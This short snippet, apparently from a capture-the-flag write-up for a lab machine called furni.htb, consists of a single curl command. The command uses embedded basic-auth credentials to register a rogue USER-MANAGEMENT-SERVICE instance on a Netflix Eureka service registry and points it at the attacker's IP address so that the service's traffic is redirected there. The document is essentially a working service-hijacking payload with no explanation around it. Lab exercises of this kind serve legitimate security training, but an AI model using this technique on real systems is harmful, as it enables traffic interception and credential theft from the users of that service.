 ❯ curl -X POST http://EurekaSrvr:0scarPWDisTheB3st@furni.htb:8761/eureka/apps/USER-MANAGEMENT-SERVICE \
-H "Content-Type: application/json" \
-d '{
  "instance": {
    "instanceId": "USER-MANAGEMENT-SERVICE",
    "hostName": "10.10.14.2",
    "app": "USER-MANAGEMENT-SERVICE",
    "ipAddr": "10.10.14.2",
    "vipAddress": "USER-MANAGEMENT-SERVICE",
    "secureVipAddress": "USER-MANAGEMENT-SERVICE",
    "status": "UP",
    "port": { "$": 8081, "@enabled": "true" },
    "dataCenterInfo": {
      "@class": "com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo",
      "name": "MyOwn"
    }
  }
}'